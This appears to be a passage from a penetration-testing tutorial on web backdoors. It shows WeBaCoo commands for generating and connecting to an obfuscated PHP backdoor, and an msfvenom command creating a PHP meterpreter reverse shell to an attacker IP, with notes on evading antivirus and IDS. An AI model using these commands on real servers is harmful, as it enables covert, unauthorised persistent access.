In this section, we will discuss several tools that can be used to create a web backdoor. The tools in this category are usually used to maintain access to a compromised web server.
You need to be aware that the backdoors discussed here might be detected by IDS, antivirus, or other security tools. To be able to create a stealthy backdoor, you may customize the backdoors.
Let's start with the WeBaCoo backdoor.
To illustrate the scenario in this section, we will use the following IP addresses:
172.31.99.53is the IP address of the attacker machine172.31.99.244is the IP address of the target server
WeBaCoo (short for Web Backdoor Cookie) is a web backdoor script tool used to provide a stealth terminal-like connection via HTTP between the client and web server.
WeBaCoo has two operation modes:
The most interesting feature of WeBaCoo is that the communication between the web server and client is encoded in the HTTP header cookie, so it might not be detected by antivirus software, network intrusion detection/prevention systems, network firewalls, and application firewalls.
The following are the three most important values in the HTTP cookie field:
To start WeBaCoo, use the console to execute the following command:
# webacoo -h
This will display the command syntax on your screen. Let's see how to generate the backdoor first.
The following are the command-line options related to the generation mode:
|
No. |
Option |
Description |
|---|---|---|
|
1 |
|
Generates backdoor code |
|
2 |
|
PHP system functions used in the backdoor:
|
|
3 |
|
The generated backdoor will be saved in the output file |
To generate the obfuscated PHP backdoor using default settings and to save the result in the test.php file, you can use the following command:
# webacoo -g -o test.php
The result is as follows:
WeBaCoo 0.2.3 - Web Backdoor Cookie Script-Kit Copyright (C) 2011-2012 Anestis Bechtsoudis { @anestisb | anestis@bechtsoudis.com | http(s)://bechtsoudis.com } [+] Backdoor file ''test.php" created.
The following is the content of the test.php file:

Then, upload this file to the compromised server (172.31.99.244).
The next action is to connect to the backdoor using the following command:

# webacoo –t –u http://172.31.99.244/test.php
The following is the backdoor shell:

The following is the HTTP request, as captured by a web proxy:
The following is the web server response:

From the preceding HTTP request and response screenshots, we notice that the communication between the backdoor and WeBaCoo is stealthy, so it might not be able to be detected by the victim.
To quit from the terminal mode, just type exit.
Metasploit has a PHP meterpreter payload. With this module, you can create a PHP webshell that has meterpreter capabilities. You can then upload the shell to the target server using vulnerabilities such as command injection and file upload.
To illustrate the scenario in this section, we will use the following IP addresses:
172.16.43.162is the IP address of the attacker machine172.16.43.156is the IP address of the target server
To create the PHP meterpreter, we can utilize msfvenom from Metasploit using the following command:
msfvenom -p php/meterpreter/reverse_tcp LHOST=172.16.43.162 -f raw > php-meter.php
The description of the command is as follows:
-p: Payload (php/meterpreter/reverse_tcp)-f: Output format (raw)LHOST: The attacking machine IP address
The generated PHP meterpreter will be stored in the php-meter.php file. The following is a snippet of the php-meter.php file contents:


You need to prepare how to handle the PHP meterpreter. In your machine, start Metasploit Console (msfconsole) and use the multi/handler exploit. Then, use the php/meterpreter/reverse_tcp payload—the same payload we used during the generation of the shell backdoor. Next, you need to set the LHOST variable with your machine's IP address. After that, you use the exploit command to run the exploit handler. The result of the command is as follows:

After you store the shell in the target web server utilizing web vulnerabilities such as command injection, or execute the shell from your server exploiting remote file inclusion vulnerability, you can access the shell via a web browser:
In your machine, you will see the meterpreter session open:

After that, you can issue meterpreter commands such as sysinfo and getuid.
